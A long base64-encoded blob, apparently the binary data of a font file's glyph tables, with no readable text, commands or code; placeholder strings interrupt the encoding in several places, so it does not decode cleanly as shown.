gMHDgMnCwEXPgE3Ni4CLwEXPgE3NiYvARfKAUlIeFQqBgMgNEUoJzQeCwMGP2mLUXZCvFp2DAUIHTUpwLVRbQsLS061BI0BAihMckwvTD8xEw85R08nVIFWKwECEv6FAQJjWyVCMx8CjgIDXVFQUgMBAAAAAAEATP/tA6YEnwAxAAABDgMnLgU/AT4FFx4DFyMuAycmDgIPAQ4BHgMXFj4CNwNVD0dvlF1JbU8xGgMHDgknO1JogU1Yf1InAqwBDiZEN1FwSikJDQQGBRIpQTI8Vj0oDgF6V5JqOgICMVJseH88ZUOGfGpOKgICQWyPUS9YRSoCA0p1j0JnI1VXUkEoAgMkQls0AAACABf//wN+BI0ADQAdAAAzEwUeAw8BDgMnEwMXMj4CPwE+AS4DJxfKARxxmlkdCwgPVo3BeTOVZlmFXTcLCAUDCxoxSzUEjQEDY5vDYz9xyZZXAQP0/KMCQW2SUUIqWldNPCUCAAAAAAEAFwAAA3IEjQALAAABIQMhByETIQchAyECwv5cQQHrG/1qygKRG/4bOgGlAg7+iZcEjZn+sgAAAQAWAAADYwSNAAkAAAEhAyMTIQchAyECr/5qV6zLAoIb/io+AZYB8/4NBI2Z/pgAAQBO/+8DrASfADUAACUOAycuBT8BPgUXHgMXIy4DJyYOBA8BDgEeAxcWNj8BIzchAz4hWWZvN0tzVDYdBQcKCSY6UWmDUFR8VC4FqgMUKkIxN1dDMSIWBgsEBAgYLUYzPWktLNcZAYGWL0AoEAEBMVFse4M/VEWJfmtOKgICOmKGTixOOiQCAiA8UVtgLVclWFlTQSgBAiEp75AAAQAWAAAEBwSNAAsAACEjEyEDIxMzAyETMwM9rFf+MVesy6xaAc9ZrAHy/g4Ejf39AgMAAAEAHgAAAZYEjQADAAAzIxMzy63LrQSNAAH//v/tAy4EjQAXAAABMwMOAycuAzcXBh4CFxY+AjcCf6+LCjtegE9OdU0jBK0DCyA5LCtALRoFBI38xUqDYTcCAjVdfksBJ0Y3IQEBJDpKJQAAAAEAFgAAA/UEjQAMAAABBwMjEzMDNwEzCQEjAZOQQK3LrF1qAXzf/h8BI8MB/Yr+jQSN/e9zAZ798f2CAAEAFwAAArEEjQAFAAA3IQchEzPdAdQb/YHKrJeXBI0AAQAWAAAE8wSNAA4AAAETATMDIxsBASMLAiMTAbqPAcjiyqtHYv48fphHRKzLBI38dAOM+3MBmwHV/JADhf4C/nkEjQABABYAAAQGBI0ACQAAISMBAyMTMwETMwM8pv7Gma3LpgE5mqwDdPyMBI38iwN1AAACAFH/7gOuBKAAHQA7AAABDgUnLgU/AT4FFx4FByc+AS4DJyYOBA8BDgEeAxcWPgQ3A6AIJjpSaYNPS3BQMhkEBwgJJjxSaoFOS3BPMhkDBqoEBQYVKkUyNlZEMiQWBgcEBAYVK0MyN1dEMiIVBgIqRIqAcFEtAgIzVW98gj1DQ4l/b1ItAgIzU257gj0CJFdYU0EpAgIjP1RdYCtEJFZaVUMrAgIjQFVeYSwAAgAWAAADnwSNAA4AGQAAAQMjEwUeAwcOAyMnFz4BNzYuAi8BAQ9NrMsBe057UycFBkVvlFbN0mWBDQUMJD4s5wG2/koEjQEDNl6BTlmKXjCZAgJxZSlKNyMCAQACAEr/NgOrBKAAIQA/AAABDgMHFwcnDgEjLgU/[base64]/j8EjQECMVl/UHahMP4hCwJYAgEeN04wKkg1IAIBAAAAAAEAHf/[base64]/sSwrbD+xRsDJAP0/AwD9JkAAAAAAQBB/[base64]/kiiK/6YoCGeASYsHQN2/IYTKANl+3MDevyGBI0BAAAAAf/DAAAD5QSNAAsAAAkBMwETIwMBIwEDMwHrASPX/ljewZT+1NcBstfBAtsBsv20/b8Buf5HAlUCOAAAAQCCAAAD2gSNAAgAAAkBMwEDIxMDMwHEAUvL/h1FrUzPtwJqAiP9Av5xAbEC3AAAAf/tAAADhQSNAAkAADchByE3ASE3IQfUAiUY/QwVApz98RkC3RSXl4UDb5mCAAAAAgBL/[base64]/7nHgGvHAOqYqehAAH/+wAAAzQEoAAkAAApATcBPgM3Ni4CJyYOAg8BPgMXHgMHDgMHASECyf0yGQGaH0Q7KgYECR0yJTRNNyEHqwhCa45URnBMIwYFNExZK/7LAfSMAZUfRUxULyBAMyABAiI9Ui4BUopjNwICMld3RT91a2Aq/ukAAAEAG//[base64]//4AAAMhBI0ACgAOAAABMwcjAyMTITcBMwEhEwcCmocahy6tLv4rEwJSuv20ARxbEwGdl/76AQZ9Awr9EAHrHgAAAAEARP/sA18EjQAqAAAbASEHIQM+ATMyHgIHDgMnLgMnMx4DFxY+Ajc2LgInJgYHkZwCMh3+ZFYmUS1PbkEYBQY8ZY1XSHFQKwKkARMlOik0TDQcBQQLIz0uMk4lAkYCR6L+3hYZQ2yIRVKTbT4CAjRYeEUlQDAcAQEtSFotKE9AKAEBJR4AAAACAE7/7QMEBJQAIwA6AAABByMmDgIHPgMzHgMHDgMnLgU/AT4DMwEmDgIPAQ4BHgMXFj4CNzYuAgLmEQlci2hKGRczOT8jTmc8FAUHO2SMVz1eRSwYBAYLE1iW2pb+/yM9NCoQBQIBBhAfMCIyTDQeBAMGHTcElJwCM2CGURkqHxEBRm2HQlGVcUICAShDWGRrNFSI7bBl/dkBFiczHC4YPkJAMyABAi1JWiskUkYuAAEAWgAAA40EjQAGAAAJASMBITchA3n9n74CXf3YHALiBBn75wP0mQADAC7/[base64]/2nJEQ1IAEhOUspJUMyHgEfN0kCNx8+MB4BIDREJCA9MB4fNEQAAAAAAgBx//[base64]/7AAAAiUDIwAkAAApATcBPgM3Ni4CIyIOAg8BPgMXMh4CBw4DDwEhAd7+DhQBDxIpJBoEAgMPGxYeKh4SBZIGKkVeOzNTORwDAyQ4QiGdATJ1AQgTKzA0HBIlHhMXJzEYATdgSCkBIjxVMzBSSUIekQAAAQAC//[base64]/4AAACHQMVAAoADgAAATcHIwcjNyE3ATcBMxMHAcVYGFEekR7+1Q4BgJT+hJs3DgEqAYKpqXAB+wH+FgEZFAAAAAABABf/8wI/AxUAKQAAGwEhByEHNjc2HgIHDgMnLgMnFx4DMzI+Ajc2LgIjIgYHQ28BjRf+7TUwNjZLLhMCAidFYTwzUzwhAY0BCRQhGR4sHhADAwUUIxseMBcBhgGPhKsbAQEqRlovOWZMLAEBIj1UMgEWJRoOGys1GhcvJhgXEgAAAAACACL/8wIOAyAAHQAwAAABBycmBgc+ATcyHgIHDgMnLgM/AT4DMwMmBg8BBh4CMzI+Ajc2LgIB9w4HcYglH0gtNEgqEAIDJ0VgO0FYNBMEBQo/a5llsik7FAQCAhAiIBwsHxICAgUSIQMghAECdmYfKAEuSlwsOGZNLQEBOFlwODdeondE/m4BLiAkFjozJBwrNBkWLicZAAEAJAAAAmIDFQAGAAAJASMBITchAlH+dqMBiv6dFwIAArD9UAKTggADABP/[base64]/m4UJh0RAUQvKkATISoBbRIiGxESHiYUEiIcERMeJgACAD//[base64]/tP6ZALsAmQADAAATIxMzYa1arf6ZAgAAAAAB/3f+YgEJAEEAFwAANx4BBw4DIyImJzceATM+ATc2LgIndENSBAIiOU4wMVgqKBcvGi9CCAQLGCASQSyHUi9POyEZF3gMEAEyMBowLScRAAH/N/5HAP4AmAATAAA3Bw4DJy4BJzceATMyPgI/Af4lCSxMcU0aMBkdEykVJDAeEAQmmPBEgGM6AQELCZwHCSY5QxzxAAAAAAIA0QTkBAAGzwAGABwAAAEjJwcnATMXNz4DNzYuAic3HgMHDgEPAQNAin/ApgEOq4ITESUhFwMDEh0jDgwjRjchAgM/NgkE5Lm5AQEFfIMCBw4ZFRUXCwQBXQIRJDoqOUMOPQAD/6D+SQPBBFEAPABSAGgAAAEHFg8BDgMnLgEnDgEHBhYfAR4DBw4FJyIuBDc+ATcuATc+ATcuAT8BPgMXMhYXBQEuAScOAQcGHgIzFj4CNzYuAicDBh4CFxY+Aj8BNi4CJyYOAgcDpnwZCgIKRWuLUCA/[base64]//wCmAAACuQW3AAYAE7cAAAIA0ATkAz8G1AAGACQAAAEjJwcnJTM3DgMjIi4CByIOAgcnPgMzMh4CNz4BNwM/iIS7qAEmd8kEFyUzIBknJCYXEBsVEAZEBBclMyEYJyUmGCAqCwTknZ0B8+UcOS0cGBwWAQ4VGg0THDovHhgcFgEBLRoAAf/E/ksDzARHACsAAAEyHgIfAQEzARMeAxcWNjcHDgEHBi4CJwMBIwEDLgMnJgYHNz4BAQM2SjAcCisBErb+ZFcDChEcFxQqFD8KFAw2SC8cCTj+zL8ByEMEDBgmHg8eDw8UKgRHM05eLOUB4/0k/i0RMC0jAwICAp4FBwEDNFNgKQEr/dsDIQFyFj03KAIBAwGUBQkAAAACAEv/6AP6BFAAHgA8AAAlDgMnLgQ0PwE+BRceAxc3MwMTIwEOAR4DFxY+BD8BNjQuAycmDgQHArEaQVJlPUJfQCURBgMIHC9CWnRJNlhFMA5DprwBoP5gBAQEESQ8LStIOi4iFwcFAggUIzUmNFE9Kh0RBdgzWEEkAgIzUWpyczMVOoSDeVs0AgIiPVQy0/3W/fAB7iBOUE08JgECKEJVWVUhIxpOVVZFLQIDKUddY2AmAAACAE3/6QOtBbAAJgBEAAABByEeARceAw8BDgUnLgU/AT4DNzIWFy4BJzcDDgEeAxcWPgQ/ATYuAicmJyYOBAcDrRr+oA49HS5UPR0JAwgjN01jeklGaUwwGgQGAwtFcJlfBwwIL282EWUEBAYSJj0tMU48Kx8TBQMFAhQnIR4fMU8+LyEVBQWwlDNjLUWEi5hXFz+Bd2lMKgICME5odHk6F1qmg1YKAQFXolJz/EYgT1JPPicBAiI8T1ZYJhYtXllTIwsBAh83SlNWKAACADj//wQ+Ba8AJgAxAAABAyMTBR4DBw4DBx4DDwEOAR4BFw8BLgI2PwE2LgInJRc+ATc2LgInJQFZbbT9AatbiFckBwYoQlk1LzcaAgUUBAUCDA8CshANAQcEEwUEHToy/vrogpcOBgonRzf+8wJ0/YwFrwEDPGqTWT1mVEQaGU1aYzCHGjc1NBcZARo8PT4dgyhZSzMDnwIBiYAyWEIpAgEAAAEAOAAABMYFsAAMAAABIwMjEzMDMwEzCQEjAeiLcrP9s3BmAfzs/b0BW84Cjv1yBbD9fgKC/Tb9GgAAAAEAHQAAA6IGAAAMAAABIwMjATMDMwEzARMjAY5rWK4BC66aYAEw1v5768AB9f4LBgD8jgGs/gn9vQAAAAEAOAAABLIFsAALAAABAyMTMwMzATMJASMBY3iz/bN2BgJO7P1rAarNArD9UAWw/XgCiP0s/SQAAQAdAAADlgYYAAsAAAEjAyMBMwMBMwkBIwEpA1uuAQ+unAFr7f4nATPCAfP+DQYY/IMBn/4G/[base64]/9fRsDKAUYg/70/ub+0qabm54BNAElAQ95ApgAAAEAd//oBFgFxgA5AAABDgUnLgU/[base64]/oBI8FxwAzAAABDgMnLgU/AT4FFx4DFSMuAycmDgQPAQ4BHgMXFj4CNwQmEVOCsG1biWE8HQMJCQswSWaBoF9pl2IvswEVM1lFRnJaQzEfCAkGBgkdOVlBTG9PNBEB0GWyhksDAkRukJ2hST5QqqKQazwCA1KGr2A7dF48AwMzV3R/fzc/LXZ7dl88AgM0XHhBAAAAAQCE/+oElgXGADUAACUOAycuBT8BPgUXHgMXIy4DJyYOBA8BDgEeAxcWNjcTITchBAsla32IQF+OZT4fAwkECy9KZoOiYWWTYzQGsgMbNlhAR3NbRTEfCAQGBgoePF1FT5Q4O/7+HAGxvzlSMxcBAkNxkqKmTBxSrqWTbT4CAkZ4ol46Z08wAgM1XHiCgjcdMHl+emA8AgIxOgFGmwAAAAIAOf//BF0FsAARACEAADMTBR4FDwEOBScTAxcyPgI/AT4BLgMnOfwBXl6RakUlBwkFDDhWdZKtZDDGmnOwfUwOBgcDDiRCY0cFsAEDPmeJm6VPK1ywnoVgNgEFEvuLAV+cx2YsNnl4blU0AwAAAAACAIX/6ASiBccAHQA7AAABDgUnLgU/AT4FFx4FByc+AS4DJyYOBA8BDgEeAxcWPgQ3BJULMExohKFfW4dgOx0DCQUKMk1phKBdXIhfOxwCCLEFBgocOFlBRHJdSDQiBwYFBQodOFlARnRcRzIgCALIUKylk20/AwNFcpKfokcsT6ukk20+AgJFcJKfokgDLXV5dV07AwM0WXZ/fzYtLHV7eF89AwM0WneBgTgAAgCF/[base64]/[base64]/5L+oAOSBI0AIgAAASE3IQcBHgMHDgMnLgEnNx4BFxY+Ajc2LgIvATcCmv4IGwLVFv6LSF84EgYKUYm+dlqhTTw5gkhQgV45CQgLM15LMw8D9Jl//nESXHqLQW7KmVoCAjksjCovAgE/aYlKQ3VYNAMBcAAAAAAC/93+tgObBI0ACgAOAAAlMwcjAyMTITcBMwEhEwcC6qIboTmtOv25FQLsvf0pAXmJGZaX/rcBSXcEF/wJAu8oAAAAAAH/3P6cA74EjAAnAAAbASEHIQM2MzIeBAcOAycuASc3HgEXFj4CNzYuAicmBgdU4AKKHv4Bd1dtQGBELBYEBQtMgLRyWJxGPzOFSUx1US8IBQcmSTxPZBwBdgMWq/5zQitJYGtvM2nCllgCAjs0jzcxAQFFb4lCL25fQAICR0gAAQAN/rYDrQSNAAYAAAkBIwEhNyEDmf0otALN/[base64]/6APOBKMAHQA7AAABDgUnLgU/[base64]/bsbAvYFPfrDBRiYAAIAGf/pA4YGAAAZADMAAAEOBScuAScHIwEzAz4BFx4EFAcjPgEuAycmDgIHAx4DFxY+BDcDfgcfMkZddUhNfCgllwEKrGkzfU5FYkMnEQasBAQGEyg/LyhCOC0SUwkdKjckM1FALyEVBQIZOoJ9cVUxAgJDQnIGAP3WOUECAjRXb3h4NCFSVVJAKQEBGi08H/4VIDgrGwECJD9TW1soAAABAEz/6QNmBFEAMQAAJRY+Aj8BDgMnLgU/AT4DFx4DByM2LgInJg4EDwEOAR4DAZwuSjgnCqILRWmHTUhrTC4XAgYFDEJ0p29SdkwjAqMBDSM9MDNQPSwfEwUGBAUDESY/gQEjPE0oAUmEZToCATFQa3Z8Oytgw55gAwJEbYxKKFRFLwICIj1QWFooKiFTVVJAKQAAAgBL/[base64]/PzB4QUtlQycNBjR7S0NhQygTAQWsBAMHFCg/LiY/NS0TWAodKDUhM1NBMCIVBQIfPIJ9cVUxAgJCQXD8FGK4jlUDAjgwjCwxAgI9Y3w9GTU8AgE2V294dzIgUlVSQSkBARgpNh4CBh4zJxgBAiM+U1tcKQAAAAIATP/pA5MEUAAdADsAABM+BRceBQ8BDgUnLgU3Mw4BHgMXFj4EPwE+AS4DJyYOBAdVCCU6UGd/S0htTzIbBQYCCCY7UWh+S0dsTzIbBQasBAMHFSlALzJSQTEiFgUDBAMIFSlBLzNRQTAiFQUCIECHfW5RLQICMlJteH47F0CGfGxQLAICMVJrd307IVRWUkApAgIkPlNbWygWIVVXU0MpAgIlQFRcXCgAAAAC/9D+YAOEBFAAGQAxAAABDgUnLgEnAyMBNwc+ARceBBQHJz4BLgMnJg4CBwMeARcWPgQ3A3wIHzFGXXRIR3csX6wBBJMONYJSRWNDJhEGrAQDCBUpQS8kPDQsE1wUT0EzU0IxIxYFAhg7gX1xVDECAjU3/gcF2gFtPEYCAjVWcHh4NAEhU1VSQCgBARYmMxz93zpJAgIlP1NcXCkAAAAAAgBL/mADtQRRABkAMQAAEz4FFx4BFzczASMTDgEnLgU3Mw4BHgMXFj4CNxMuAScmDgQHUwggM0hfeEpHdSohl/78rF8zdkhDY0QpFAEGrQQDBxQpPy8jPDMsFGAXTT40U0IxIxYFAh49g35xVDACAjs6YvomAfIxNwIBNVZueHc0IVJWUkEqAQEVJDAbAi82SgMCJEBUXF4pAAAAAQBM/+kDYARRADEAACUWPgI3Fw4DJy4FPwE+AxceAxcHLgMnJg4EDwEOAR4DAZ4sRzYjCJkNQ2J9SEhsSy8YAgYFDEN0p29LcEwnAqQCDCA5LzNQPiwfEwUGBAUDEiZAgQEkO0snJkR2VzECATFQa3Z8Oytgw55gAwI6X31FJyZSRS4CAiI8UVhaKCohU1ZSQCgAAAIAT//rA18EUAAhAC0AAAUuBT8BPgUXHgMPASEGHgIXFjY3Fw4BEyYOAgcFNzYuAgG/SnNUOB8IBgUHIjhNYndHZoBDDgsS/bsGCi9XRkJ3Myc4mQ4+WUEqDQGcBQcCHkAUAS1OaHaAPy08gHlsUC0CA1qNrVV6OHxpRgEBMSiAPDUDzAM9Xm8wARstYlQ4AAIAJv5SA6gEUQApAEMAABM+BRceARc3MwMOAycuASc3HgEXFj4CPwEOAScuBDY/AQ4BHgMXFj4CNxMuAycmDgQHVgcdL0Nbc0hMeScmlK4OQ3CibUaFOT8qaDhIY0MoDAk0ektCX0AkEAEGrQQFAxEkOy4mQDQsE1kLHSg0ITNQPS0eEwUCHzqBfnJVMgICQUFv/AJhsohPAgItKIsjJwICOVx2PCo0OwIBNlhweHUxAR9RVVNBKgEBFyk2HgIJHTMnFwECJD9TW1wnAAIAbf/[base64]/[base64]//wQgBbAAEQAjAAAzEwUeBQ8BDgUnEwMXMj4EPwE+AS4DJzD8AUZci2Q/IAQKDA00UGyJpmJIxoNLemNLNyQKDQYGCh48XUQFsAECPWWFl6BNVlirmIFdNAEFEvuLASlKZXWBQlozdHJqUjMDAAAAAAIAbv8KBFcFxgAhAD8AAAEOAwcXBycOASMuBDY/AT4FFx4EBgcnPgEuAycmDgQPAQ4BHgMXFj4ENwQ/DS5LbEm4hNUdOh5aglk0FwEJDQstRV58ml1bhFo0FwIJswYJAxYyVEBDbFQ/LBwHDAYIBRYyUj9FbVQ9KxoIAqpYq52JNtBx8QYIAUNtj5ucRVxNpp6NaDsCAkNtjZueRwMscHZxWjgDAzFUcHl6NF8rb3VzWzoDAzBUcHl7NgAAAgA4/+sDSQRQACwAPQAAISY2Nw4BJy4DNz4DMxc3Ni4CIyYOAg8BPgMXHgMHAwYWFwclFj4CPwEnIg4CBwYeAgI9BQECMnpKQWZFIQQFS3icVpYLBAcdNy0nQTIjB6sHRmqFR05yRxsHUwkEBAL+fiVDOTASKWM0ZFE2BgQKHTMZMRozRgEBM1VwPl2JWy0BViVLPScBGy4/JAFIeFUtAQI7Y4NJ/gk5aTkRiwEYKjce7AEVMVA6IUAyH///AQcEyQNLBdgCBgCcAAD//wAAAAAAAAAAAgYAAwAA//8AIwIfAdACtgIGAA8AAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/ATYuAi8BAzNOc4cbhm8BRoKwZiAPJRRintqMr9VYg2mcbkIPJgoFNW5gqVTWApqXAn8BA2an2HX2g9+hWgECmv4DAQFDeKVh+k+cfVADAf4fAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/[base64]/vgdMSMTAQFJcopC/TsCyCZSRS0BARwuOh387QTSl5eXAAEAsgAABGcFsAAPAAABIwMjEyM3MxMhNyEHIQMzAz+6jrOOohuhOf6NHAOZHP6NObsDN/zJAzeXAUSenv68AAABAAL/7AJUBUAAIgAAASMDDgEeATMWNjcHBiciLgI3EyM3MzcjNzMTMwMzByMHMwIRrTkCAQoaGhIlEQ84OTtHJQgENrcbtR+hGp8urC6fGZ4grwJa/rATKyYZAQcElxQCN1RlLwFNl7qPAQb++o+6AAAA////vgAAA+YHNAImACMAAAAHAEIBHQE2////vgAABEwHNAImACMAAAAHAHMBpwE2////vgAAA+oHNgImACMAAAAHAJoA2AE2////vgAABC8HIQImACMAAAAHAKAA4AE6////vgAABDkG/QImACMAAAAHAGgA5wE2////vgAAA+YHkgImACMAAAAHAJ4BMgFB////vgAABC4HlAImACMAAAAHAcsBVgEi//8AcP5CBFcFxgImACUAAAAHAHcBdv/3//8AMAAABBwHQAImACcAAAAHAEIA6wFC//8AMAAABBwHQAImACcAAAAHAHMBdQFC//8AMAAABBwHQgImACcAAAAHAJoApgFC//8AMAAABBwHCQImACcAAAAHAGgAtQFC//8ANwAAAgIHQAImACsAAAAHAEL/1wFC//8ANwAAAwUHQAImACsAAAAHAHMAYAFC//8ANwAAAqQHQgImACsAAAAHAJr/kgFC//8ANwAAAvMHCQImACsAAAAHAGj/oQFC//8AMAAABMgHIQImADAAAAAHAKABAwE6//8Ac//qBGIHNgImADEAAAAHAEIBNQE4//8Ac//qBGQHNgImADEAAAAHAHMBvwE4//8Ac//qBGIHOAImADEAAAAHAJoA8AE4//8Ac//qBGIHIwImADEAAAAHAKAA+AE8//8Ac//qBGIG/wImADEAAAAHAGgA/wE4//8AWf/oBHgHNAImADcAAAAHAEIBCwE2//8AWf/oBHgHNAImADcAAAAHAHMBlQE2//8AWf/oBHgHNgImADcAAAAHAJoAxgE2//8AWf/oBHgG/QImADcAAAAHAGgA1QE2//8AtgAABIwHNAImADsAAAAHAHMBcwE2//8ANv/rA04F/gImAEMAAAAHAEIAlQAA//8ANv/rA8QF/gImAEMA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